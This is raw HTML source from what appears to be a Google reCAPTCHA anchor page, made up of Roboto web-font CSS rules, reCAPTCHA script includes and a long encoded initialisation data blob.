  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="GrBkmXqyEo3wfELSpEWsvg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="GrBkmXqyEo3wfELSpEWsvg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GrBkmXqyEo3wfELSpEWsvg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/wqExw6fDgMK3WArDrhTCpz7Cj8OEQMO/TcK5IMOYZ8OnKsKaOgt9XAHCksKzD8OQwpEfLhIVA8OxwqhkGcO1NcOlKsKlwpvDtcOOwo8gVsOaDyrCjwbDpkHCiHDCvEdmwp8SSVY6TMKqwq7Dg2fDlgkzw5fCpE/DksOye8Kpwpdpwo/DlMKlwqodwpnClMKiw5xnw5Z2wobDq8OOw5/CkzDDowrCi8OLYyTCnMKnCsOwwqHCgnzDkcKIw6pDb8Ksw5A9E8OJRMK1wpYYCsKkw7PDm8O9WijCuEjDr0Y8wowkS1tcOwTDuXHCh8OoCy51w5Ecwplfw6vDq8KJw70aCMKJw55pwrQ5wp3CoR/DqEnCrMK4w4jDi0/CjsO6wpDCuyPCuMOHV8K2OSrChTrCvHPDtMOCGkpbwpvDjMOkw7ZMah1ewoPDj2nDgMKJdwDCpMOWw5HCuMKEwrvCusKPwqsYwprCslvClgPCs0DDvcKTHArDgsKEPsOuQMOcL0llw7jCg13DkCkfw5zCgsOFwptPPcKaMTB/J8Kiw4U+woDCosOJEsKDfwp1woLDn33DvmUMNDfDtMOswo5vw5NCwq/[base64]/DjsOUwp1TM8KjwpEbEMKgbgdqw47Cs8OtwrDDhBA3eFV0Q8KNwoLDuDZ6w60HXcOkwqVwTMKcw6fDoWhrwr0DwqJBwqo+wp/Cp3vCkMK0OxXCu0/DjMO1CErCksKgehPCg8OsZ04Dw7vCqHTDhsOQSMKSchTDo8Kiw4nDi8K2wr3DklsdXlZ7f8KHPm97woN+csOiwpVJOHZ+w67CjzMJCxpxw57DrsO/KMOMw7pVw79+w4EXwoTDt1hcDSh/NTNbLlDDucOLQwdVCHrDmUTCjTbDgcOTEnNtA2Q1e8KpwqrDqmN5aDQJw4rCk8OOGsKvw7siVMOJBV07YFnCiMKxCRnDmjRvUcOiw4/Cq8KaJsK2VsOmBzvDgMOgwoPDsjXDuE5ySsKEw7vDl8O7w7wDw782w63CtnnChx1bPMOgwr/[base64]/[base64]/Dq8OiEcOvKTHDg8OHe2wRU15/Q8KWNCYVw71NVcKhw6tzw5HCnV5NwrPCksOQw4HDpcKAGMKYfnk6ZyJ2VQ/DkMK8HkVKUcOnenrDs8KZw6TDuDcjw4vCncKpTSNYw68YP8KQJsKCRAzDhMKCwoorSUzDn8OBasKnwo08wo3DkSbCux3CiRhQw7xAwq3DlcO2wqEpL23CicOFwojDvDByw6fDoMOMAMKGw5vDvTPDgsO/wpvCnMK6wrvDlcOzwrTDlUzDt8Oxw7xLSz1JwpjCncOhw4TDrCY2EzLCo1ViTcKTP8OMw67DusKVwqttwoFEJcOKVQbCsB3DhnXCqcKvFsOEw5FvFMOnasOdwpLCmsOMI8OmRMKCw7fCp2kWAMKYfBrCjmjDiXzDhWIiw7sfI3/[base64]/[base64]/[base64]/Cp8Kiw5EraMK9YH3CgwXDjCEzwoMnRy9JwpYFYcOGRnTCsQ3ClsOKw5xbwqASw4bCiFzDs8OxwptiwqtSwrIRwqw0RXjCvcKgwoYjM8K+RcORwrpZQjNtNRsjJMKuw6Aew6/DnkhUwp/Dv0MFVsKnJMKLVsKle8KVw4psDMK4w6I5wpnDvQZ5wrQ8McOqwosqC2FYwq4ZHXbDlkplwoM7BcOnw7XCksK0NkdzwqFVND3CgB/CrMKMw5Qnw7xHwo/Dp17CsMO/[base64]/wr/DvsOnbDlrdn5hXsKNaMOOQwnChB9secKwZsK4SVc/wr/DtMKlRcKHw4ZZJR3DvUVwSXzDisOtw6fDri3ClT/DrWLCi8OgSBR2SsKEWCFwwrYowr3Cu8OmBMKcL8O7fiJTwovCnnQGH8K1w5vChsKlEcKXw57ClsOIR3UZfMOVGsORwqHCoinDicOrLjLCucOoE3rDnsOFbm0Awrhow7gFwr7Cv0XDr8O9w7ErPMOrGcOMdMK/[base64]/wpcNw6vCkcK8IF/[base64]/Cp8Otw4PDm0AKMFPDrcKRwotlwonDnk7CksKYw5bDk8OrwoAdw77DhsK0STDDpBl4Iw7DuzZbw7QHZWXDvC/[base64]/[base64]/F0XDvX/CkRfCosKsOSrDp8KMw4LDnnlvw48Cw4TCtDjCo8KRAsOQw57Dk8OkwoPCiFZnw7TDhl5Vw4LCk8KDwpLCnm8xwqbCjyHDucOpHMKlwp3Do24bwqYldk/CscK7wohewpdhaWtTw4jDtHpmwrJUwpHDtgYHBBRFw5U+wo3CnFspw7cGw5fCoAvDkMOWN8Oew73DvsK3R8Onw6kKY8KgwoUSwrURw5jDlcOeWkQrwq/CqcOQwo8Nw5/CogvDk8KMOyHDgylwwr3CkcK3wqh5w4ViSsK/ZDRVJGtTDcOfA8KFwpFNUCXClcO/[base64]/Ct8Kbw6HCtcOhEHZDesKZMigjwqM3X8OMQMOdT8O7w69dw7rDucK7w7llw7JNWsKAw6LCqlvDjUs7w53Ch8K7I8Kdwr8zUnnCrDfCi8K9JMONJ8K/CSHCsxQ4CsKlwrnCusOowqByw7LCpMKIL8OuMlVNIcKnCwZAaFrDgsKzw7Q2wobDnSLDq8KiUsO3w4QQdMOow47CisKDG3XDsGTDsMKZdcKQwpbCjADCoS84A8OOL8OJwqDDlibDlsK3wp/Cv8KHwqs0Hh7CssKeAHMGUcK9w7cxw4kkwrPCm2dZw74GwrXCpSwVDn5aI0DCncOgVcO/dEYvw7pvS8KUwr55a8KIwrdqw7XDo19fccKiES9tEsO6M2LCoXfDhMOpTlzClz88wo0NSWk/wpTCl1DCjw8JVUxbw7nCjiwbwpZawqImw4UiEsOlw5DCtGTCr8OYw4fDjcK0w4UOK8KEwrESw7hzwpgfJsKHfsO+w4bCgMKqw5PDvj/DvMOywoXCusKkw6VkJWAfwpnDnEHCkMKlIUpWW8KufSNMwr3DgMOMw7zCjzFGwo9jw5Q0wpPDqMOkKFcrw4HDj8KvA8OGw7RBJXPDucOhDw0ww61hW8KuwrzDnQjCl0rCncOkAEzDqcOkw7bDisO8ZEbCisOUw5MkbV7Cm8KcwoVMwrzCrHt/QlfDvTXCmMO/agDDjcKucFo+GsOLL8KLC8OQwpYLw7LCvW8oIcKLGcKsGsKIBsOsXAfCrQ/ChnXDmcKSCsOPPMK7w5RtdMKQW8KnwrUHwqgjBlo5S8OpWBjCg8KcwpDDhMKUw7DCisOkOcKYMsOHccOLG8OwwpAHwrnCshTDrTp3aijCncKUZFDDoC8EQUHDk24HwrgJCcKjY2vCrSxUwqAowqjDphTDosOvw5Z+w58Hw6UuRx7DmsOOwqZnVUFewpzDsA/CpcOhc8K1fsO6wofCrjtSIiBWXhzCjmbDvCfDlUnDvVo8YAo0ccKHABjCoULCk2HDmMKow4LDjMOdCcK6wrI0YcOfOMO3wrjCqEnCjxoFFMKqwrtKOlpPWkItP8OAWG3DqMOQw4IAw5tPwol4JzfCmirCjsOgwo7DqVkKw7zCr20mw5vDuxDClBcgGmTDssKSw6/DrsKJwqhDwqzDkQvCksK5w5LCkTDDnwDCjsK0QxVAGcOAwoFEwqTDnmBtw5NQwpVBM8Ocw6JtTCHCncK/[base64]/Do8KGw55BH8O+bHXDlsKQGcK4JE8/ZcKYDgs3BA0/wqTDlcOGO8O3w4tAeCTCgWTChsKXbQRPw5xlX8OhJznCtMK2dTQcw7jCm8KXfUVOFsOowppWLVReF8KzOQzCnVnCjyxWQxvDu2M5wp9rwqE4cQUVW0/[base64]/DtsKNXcKtX8OLNHIvw6kUOH8Fwo0fwr/[base64]/[base64]/Z3XDq8OAw6nDrMOMw77CtHM/[base64]/wp1kZMOrwr/CiRUlwooNKj51w4XCi2/DkMOId8Ojw7vDkx0kSQPDlDhXT3HDiFQ4w54dcMKFwo8tc8KCwrYNwqgwN8KRLcKKw7nDsMKqwr4tMCjDlXHCsDZ/[base64]/w7gVZMOsw5RQw5ZowojDg8Okwq4yG11yw7DDjMKkdsKWchPClzZLwqbCsMKXw68CLjF/w4bDgMOSSg5AwonDmsKgGcOQw5rDilhme23ChcO/ScKEw5PDgi7CtMORwp/CqcKTG3J0NcKUwpUXw5nCkMKgwp/DuDDDlMO1w60oaMO+w7BIWsKRw45yFcKLXsKww4hTa8K6McOBw5PDmmMhwrRIw4cVw7UmAsKmwolrw4IEwrZcwpfClsKWwqVABizDjcK7w4JUU8K4wp0Tw6ANw7LCqSDCqzh/wpDDr8OHw6x8w5cYNMKUHMK2wrDClxTCkQHCim3DosOtR8OiZsKfacKSCMOTw5VWw5bCpMKyw4XCosOAw6zDnMO4ZB8Bw41RSsO2JhfDlsKhbUjDvU8+VsK/DsKfdsKvw7V6w504w6R1w5JQMHcoSDPCs10QwqzDpMKjZC3DmxnDisOJwpx/[base64]/DrSBsA8KiesK0w4VrwptGwqcWw7rCuAAbw7IrbTEeCsK3YsOmwrjCtGZLaMKdHUtOeX1fG0Iww47CpsOsw5J+w7UWbysqb8KTw4FTw7Qqwr7CsShzw5LCkz4TworCvms4QSprKiJ3PyNmwq5uXMKbQsOyO1TDuHfCp8Kmw4kTdB/DkktfwpLDusOQwoDDrcKIwoLDv8KXwqVdw6vChTvDgMKjZMKbw5x0wpJfwrgNX8OJFlfDmR8pw5nCs8ObFm3Dvh4fwo1QBsOqw47Dn07CrMKiVz7DqsKBeH3DhcOnDQjChiXDimEhZsKpw6Mgw4rDgS/CtsKWwofDu8KaNcKZwrR3wrLDi8OJwptow4XCq8Kvb8O7w4YLQMOhfgZYw67ClsK+wrhzEmbDvXHCqTEDXw1Hw5PCucOAwpnDtsKUasKXw4fDsmA+EMKAwqh7w5PCgMKnewrChsOSwq3DmTdAwrTCj2lvw5wgHcKDwrs7PsOcE8Kfc8OBf8Ovw7/DikTCg8ODVzNNLHPDmMO6YMK3FEMXSzQmw6x8w7VpdMOZwpw0Rz5VB8O+ecOSw73DmCPCssOTwpvCsw/[base64]/FMOFwqZhw6TDn8Oebk7DlxrCi8O3wpVIdw/Co8OJIg/Dl8OleMKNRAlPdMOkwqLCocKpO3HDpsOWwpsIdkLDisOJMjLDtsKRDh/DmMKjw5c2wpfDsE/CiiEEw6hjEcOUwpMcw4FgF8KiIW4KMVUYT8KFanADK8Odw7ldDyfCnB/DpAM/bW8+w4HCjcO7S8ObwqBzGMKMwqgoUCvClVLCuFxewqtlw4nCtB3CtsKSw6LDhQfCoUvCsQY2IsOrL8KnwogqSUrDv8KsAcKZwpPCjTR0w47DiMKVZCplwqkEWcKuwoFAw5HDvy/[base64]/Ch8KLc8K2wqHCjwkMw4LCh8KJYcOCFcO4wqR9E8KxMT8eLsOywqVGIwN/[base64]/[base64]/ClWvCgRDCgkZEbmkEP8OeHsOGwqvCkznDrybCqMOdVQUPTsKNbQ8+w7kWRjd3wqg4wqrCkcKaw6vDiMO2UysXw5DCjsOvw6Y9CcK7ZDXCjsOmw7YfwqMJdRPCgcOTGjpYCgfDky/[base64]/w7xCIBEJwqLCpcOHwr7DsBoQS184HEHCjcKewozCiMO9wp9Uw5Nvw6rCpMOBwr98aVzDtk/CoWl1XQjCpsKtZ8KmSGlNw4LCnW0gX3fCncKcwocwWcObUxRhEU5hwphCwrTDuMOOw7nDikMswpfDscKRw5/CpGl0dxVHw6jDqVFow7FYN8K4dcOUcy9nw4DDrMOIfSNNQlvCl8O8GFPCtsOYbW5KYyh1wodfAXPDkMKGRMKkwppgwofDvcKdVk/CplJ/dihIG8Klw6fDmlfCs8OBw5oqVklOwp5ZGMK3RMOuwpd8BFhLdcKrwpw2B3Z8ODzDjBzDv8OcCsOOw5kOw7FnUsOqw5w0NsO4wqMPBjjDqsK+Q8O+w4TDj8OZwrXCtTbDusKWw7B3GMOXDMOTbF/CvDTChcODGk7DlsKdJsKXGk7DsMO9DiIcw7XDuMKqIsOiHEPChS/DicOpwo/DmEFNS3Elw6oFwosyw57CkwjDo8Kcwp/DoQAAJzYfwqkoIyUcLxHCsMOVOMK0GldDLTrDgMKjCEHCucK7LkfDgsO0f8OywqsHwp4bdjvCuMKOwrDCmMOGwrrCvsOow6PDh8OtwpnClMKVFcOmdlPDhSjCq8KTT8OmwoxeChNnPxPDljdkeE/ChRwKw4sCPk13HMOewrrDsMO/w63CrTfDlSHCmkV7H8KWJ8K0w5piY33CrGtzw74swpzCgDFOwo/CqiLDgnpbRzHDtwbDkj1hw64hf8KQPMKMJ03DucO2wpzCkcKgwobDjcOOJcKufMO/[base64]/CoFR4HTU3wqvCuHwucMOSLcOUNxTDoQkAF8KLwrJ/VcOLwp4hQcKtwpfDkFknZAxiMicrI8Kuw5LCusKmasK6w7tiw6HChGfCqQprwozCi3rCs8ODwp8GwqzDlFbCqU15w7gWw4HDmhEAwpoOw4bCkWvCkyhoJW5+Zx9swqjCo8OmNcOvUjAXQ8OXwo/CjcOuw4fCr8OGwpAFPSDDkRMsw7Iuf8OqwrHDgnzDg8Kew4Egw5DCjcKmWkDCv8O4wrDCujoEKFDDl8OEwqQjW1NkcMOMw4rCvcODDE8WwrDCqMOvw6XCtcKowqQ6BsO2RsORw5wTwq7DuWxuTXpvAMOFGnHCrcOMVXBowrHCr8KGw4kPNh/[base64]/CixfCtsKJFhU6wogdIijCoCNkwrTCk8ORWsKLQ8OoK8Kbw4zCmcOWwrJVw4R6WgHDnFUlZ013w5AxeMKbwoMuwo3DgAwZOsOKDitabsOAwo/DqH1vwpBIclHDhALCoiHDvkXDh8KIV8KbwqwWEyU2w5l7w7B/[base64]/DlU7DjWpBwqYJw7QJwqbCrX5rw6bDrljDmcOFWXErKlIjw4rDqX1hw79rOXM1fy9wwrcyw43CszPCoBXDlgwkw55pwqpkw58OYMKtMWnDu1/Ds8KQw49HCGsvwqDCoxQgBsOgXsO4DsONEngaMMKOLwhFwpx5w7BLb8KJw6TDksKEZcOsw7fDuWRxB2fCnmzDnMKqbVXDqcO3aA1jHMONwoRoFALDgh/[base64]/CvU5UEMOEFh49wohLw7RXw5nCghfDji7CtMOyaDJoQcOxRT/DpWkBCA4zwqfDisOLK1NOC8K4X8KSw7cRw4jDvMOyw5RNPCs4ZXpVFcKOScKWQcOZJSTDn1bDqiLCq1cPW24RwrVPR3LCtVJPN8KPwrEjUMKAw7JIwo1aw5HCscK5wpzDiWfDkHfCgmkpw4Z6w6bDqMOEw73DoWUlwo/Cr0XChcOfwrM5w6TCgRHChTJRLlwYGVTCmMKVwroOwq/Chx3Co8OywpgLwpDCicK9EMKxEcOVLznCpwgqw4jCrcOdwoXDm8OtIcO3PSowwqh8RnnDiMOvwpJPw4LDgCrComjCksOkc8Oiw4YJw6RoRQrCghnDgC9jdRzCrFPDk8KwOWXDuXZ9w4bCncOiw7bCujR8wqRlClbCnQFvw4/DkcOnPsO2fwEKHgPCmAbCqMKjwovDt8OrwrvDlsO6wqFZw6HCmsOQRBARwrJXwoPClC/DkcOMw7AhQMKvwrBrA8Ovw7YLw6VQAwLDuMKMEcK3XMO7w6TCqMONw6R4J2czw6zDpThATWPCoMOmOBBcwrHDgcK8wo4+RsOoFElAAcOYIsOjwrjDisKTMcKTwo3Dh8KDbMKpAsOLHA9Nw7RJazohHsOpJUsrUwnCtsK4wqcBdmlGBMKtw57CmCoAKRVhBsKzw7/CvsOrwqfDucKtKcOjwovDrcKETWTCoMO8w6rCvcKKwrhPW8OswonCg0nDgzvCmsOGw5nDhGjCrVweCVo6w4UGM8OOIcKfw495wr0uwqvDtsKBw7kLw43Di0ZBw5IoRMOqAy/DggJwwrlcwrZXRwbCoig5wrJVQMOfwpEhPsKHwqQpw5F/[base64]/[base64]/DmX3DpcONwrkDw4/CgALDpsK/VGfDkUVKwrDCjgJ+RxnClApFw4jCoEAYw5bDpsKsw5PDrSTCsm/CgnpRbSc2w4jCmAkcwoLChMOMwoTDs1kBwqAcHjLCjT5iwrrDtsOsczTCkcOueTTCqx3CvsOYwqLCpsKiwobCoMOEWkTCn8KqGgUsJ8KWwozDpiceaSgJdcKlI8KlclPCo1bCm8OTUw3Cm8KnM8OXd8KuwoF7CsOdQcOBMxFyD8OowoxASlbDncOBVcOIO8K/Si3Dt8Obw5vCscOyGVXDiDNvw6YnwrDDn8Krw453wq1Qw6/Cp8K3wqI3w4Z9w5UZw4LDmcKBwq3DryfCocOaPxfDjmHCtBrDiynCssO5E8KgMcOkw4/[base64]/Dr097S8Kjw6LDuMOjw5sOwq7CuU/ClsKHRsK4XF83ak3Cj8Ovw57DgMKPwobCogvDlm0Qwo8TWcK5w6vDhDbCgMKpRMK/QQTDrcOUXlVYwqfCr8K0RUzDhCIyw6nCjFwEPSxYQ2Vmwp1zQSBew5bCngwQQ2LDhE/CicO/wrh1w7PDjcOrOcKCwpoTwoPCihR1wqjCmkXCiipkw4l9w6lVSsKOU8O+XcK7wpRgw5/ChlllwrfDrENsw50xwpdtJMOUw5gnPMOccsO3wrweIMKQLTfCiRzCp8KVw5QaAsOgworCn3DDo8ODKsOVEMK6wo49JTxVwoJMwr7Cm8ODwo94w6JUa28adE/DsMKzcsKdw73CrMK0w710wo0iIsKuM2PClsK6w4fCq8Ogwq4+NMKSfDDCk8Kowp/DkXVwHcK/AiTDoUbCnMKvPkczwoVGNcOpw4rCjW1wUnt3w4PDjTvDmcK1wojCoCXCv8KaCG7Dj1IOw5liw6jCvUjDoMOxwqjCpsK0NXI7U8K7YHsfw5/DlsOeZScww6EXwrLCg8OYTnAOL8OYwpMAIsKlHik0w6jDjcKVw4FVEsOBWcK7w78uw41HSMOEw6kJw53ChsOcEmfCmsKDw750wohyw4fCucOgdFtAB8OPI8O0FX3DjVrDnMKUwqhZwqp5w4PCqXIIVmjCh8KswqzDnsKEw4XDtXk0JBlbwpQfw63CpmFUPH7Dq1/Dg8ObwoDDvm/CncKsJ2fCkcK/awTDkcOfw6tZYMONw57ChU/[base64]/VCrCn8KUfD4Xw77ChjVQw743EHAdw7bDsMKTw4rDvsK6fsOBwqPCvcO9QMOJeMOCO8O5wpoMSsOFMsK9KcOeK3jCv1DConTDr8OsZETClsKRdAzDrcOzNsOXUMODMcOSwqfDrx/DjsOtwo82MsKud8O7BQAiIsO7w5PClMKiw6MXwq/DnBXCvMOjEAfDn8KweX5uwqbDm8KIwoI0wprCnyzCrMOWw69awrHCscKsYMK7w4lifno7UlPCmsKqFcKXwqvCsGvDsMK3wqHCusKawovDiyp4AT/CiRHChXMDAltqwoQWe8KxPFZSw67ChhbDpVvCnMKcGcKwwrhicsOywpHDukTDhCgaw7LCmcOiS3MOw4/CiR4wIsKhE07DhcOBEcOlwqkjwrUswqoYw6DDqBDCpcKdw5cmw4zCocKPw4wQVW3CgzzCgcOXwoJQw6vCrz/Cq8KCwqXCkxl2cMK5wot/w640w7B5Y1nDs350bBjCv8OawqTDumxHwqgZw6Uqwq3CuMOaRcKHGUTDncO0w5fDjsO+IMKMRyDDhTRoOcKoaV5bw4PCknDCvcOfwrZCCQBCw6Qyw7TCmMO4woDDjsKxw5oCDMO6w79iwqfDqsOUEsKGwqMvFEnDhTDDrsO4wr7Djx8Owr5DCsOQw7/[base64]/[base64]/[base64]/Dqghrwr0zNS3CtMKiwoLDpHfDjcOYwpcBQ8KkS8KoaQg8wpfDiCvCp8KfDj1uSj0sQgDCqAU6bWs5w7IDTEEURcKww64pw4jCp8KPw6/[base64]/[base64]/wr/CrhrDnhbDgsKjwrNWIEwtTMOtVkXCpcOTWV7DhMOHw6kTwqsMK8Krw5xiYsKsY3dsasOwwrfDjmpew5XCjTXDmU3Cti7DoMKnwrcnw5zCnyLCvXdYw4F/w5/DuMK8w7QsdGfCi8KfXyApVCV8wqoqHU3CvsOEdsK8A0Z0w5A/wrd8a8OKTcOFw57CkMOfw4vDgggaccKsQnbCumx8ASskw5ViUXNVS8KCFTobZWdmRk9gExoRH8OOHCh3wr3Dk1/DpMKiw6gNw73Doi7Dn3x1S8Kbw7HCgAY1A8KjYC3CnsK1w50Ww5bCkSgnwojCk8Ocw53DvMOENsOAwobDgFhxEcOewp1LwpoBwrpeLUo2P1QaOMKOwp/DtsOiMsO1wqzDvUNyw6TDlWQKwrQAw5YPwqAmeMOJbsKwwrkUcsOfw7MfShp8wokALWhBw5weJ8OGwpfDhwPDkMKJw6vCmjPCtCTDlcOnf8KTOMKowoQbwpQgOcKzwr8FbcK3wrcXw6PDqQbDvHtvcwbCuRI9P8OcwrrDvsOoAF/CjgMxwop5w7hqwpbDlRcgal/DhcKXwpIzwrbDkcK/[base64]/w7kPBcOKdXTCjcKjw5hlU3vCnsK